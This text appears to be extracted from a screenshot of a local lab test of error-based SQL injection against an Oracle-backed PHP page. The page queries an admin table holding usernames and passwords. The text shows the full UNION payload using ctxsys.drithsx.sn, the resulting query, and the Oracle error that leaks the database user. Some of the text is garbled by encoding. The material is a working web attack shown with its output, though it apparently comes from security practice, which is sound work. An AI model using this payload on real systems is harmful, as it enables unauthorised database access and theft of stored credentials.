 172.16.49.137/oracle.php?id=1 union select null,ctxsys.drithsx.sn(1, (select user from
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,ctxsys.drithsx.sn(1, (select user from dual)),null,null from dual
select id,username,password,phone from admin where id = 1 union select null,ctxsys.drithsx.sn(1, (select user from dual)),null,null from dual
Warning: oci_execute(): ORA-20000: Oracle Text ����: DRG-11701: ���ʱ� SYSTEM ������ ORA-06512: �� "CTXSYS.DRUE",
ORA-06512: �� line 1 in C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found